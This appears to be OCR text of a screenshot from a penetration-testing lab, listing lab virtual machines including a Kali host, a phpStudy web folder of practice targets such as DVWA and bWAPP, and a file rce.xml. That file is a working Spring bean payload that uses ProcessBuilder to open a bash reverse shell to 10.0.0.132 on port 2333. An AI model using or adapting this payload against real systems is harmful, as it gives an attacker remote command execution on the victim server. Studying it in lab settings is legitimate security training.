 我的计算机
10.0.0.133-Windows Serv...
10.0.0.135-Windows 10 x64
10.0.0.132-kali2021
ns
CentOS 7 64 位
C:\phpStudy\WWW
文件(F) 编辑(E) 查看(V) 收藏(A) 工 »
后退 搜索 文件夹 »
地址(D) C:\phpStudy\WWW 转到
名称 大小 类型
bWAPP
Discuz
DVWA
phpMyAdmin
pikachu
l.php
phpinfo.php
sql.php
rce.xml 1
rce.xml - 写字板
文件(F) 编辑(E) 查看(V) 插入(I) 格式(O) 帮助(H)
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/b
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value><![CDATA[bash -i >& /dev/tcp/10.0.0.132/2333 0>&1]]></value> 2
</list>
</constructor-arg>
</bean>
</beans>